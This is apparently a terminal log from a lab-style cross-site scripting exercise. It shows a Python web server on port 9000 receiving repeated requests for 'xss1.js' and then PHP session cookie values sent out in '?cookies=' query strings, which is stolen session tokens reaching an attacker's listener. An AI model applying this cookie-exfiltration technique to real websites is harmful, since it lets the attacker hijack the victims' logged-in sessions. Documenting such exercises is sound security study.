 ❯ python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.0.2.19 - - [27/Feb/2023 14:21:13] "GET /xss1.js HTTP/1.1" 200 -
10.0.2.19 - - [27/Feb/2023 14:21:13] "GET /?cookies=PHPSESSID=1njv97qh9utqvdn06dnubf3il0 HTTP/1.1" 200 -
10.0.2.19 - - [27/Feb/2023 14:21:13] "GET /?cookies=PHPSESSID=1njv97qh9utqvdn06dnubf3il0 HTTP/1.1" 200 -
10.0.2.19 - - [27/Feb/2023 14:21:22] "GET /xss1.js HTTP/1.1" 200 -
10.0.2.19 - - [27/Feb/2023 14:21:22] "GET /?cookies=PHPSESSID=1f2raff53691f1501e6vhibsp4 HTTP/1.1" 200 -
10.0.2.19 - - [27/Feb/2023 14:21:22] "GET /?cookies=PHPSESSID=1f2raff53691f1501e6vhibsp4 HTTP/1.1" 200 -
10.0.2.19 - - [27/Feb/2023 14:21:22] "GET /xss1.js HTTP/1.1" 200 -
10.0.2.19 - - [27/Feb/2023 14:21:22] "GET /?cookies=PHPSESSID=euuc1n1f9dd810mg4m71qc3g33 HTTP/1.1" 200 -
10.0.2.19 - - [27/Feb/2023 14:21:22] "GET /?cookies=PHPSESSID=euuc1n1f9dd810mg4m71qc3g33 HTTP/1.1" 200 -
10.0.2.19 - - [27/Feb/2023 14:21:38] "GET /xss1.js HTTP/1.1" 200 -
10.0.2.19 - - [27/Feb/2023 14:21:38] "GET /?cookies=PHPSESSID=ghvf47kr20fktu91d0e7q99vp2 HTTP/1.1" 200 -
10.0.2.19 - - [27/Feb/2023 14:21:38] "GET /xss1.js HTTP/1.1" 304 -
10.0.2.19 - - [27/Feb/2023 14:21:38] "GET /?cookies=PHPSESSID=1njv97qh9utqvdn06dnubf3il0 HTTP/1.1" 200 -
10.0.2.19 - - [27/Feb/2023 14:21:38] "GET /?cookies=PHPSESSID=1njv97qh9utqvdn06dnubf3il0 HTTP/1.1" 200 -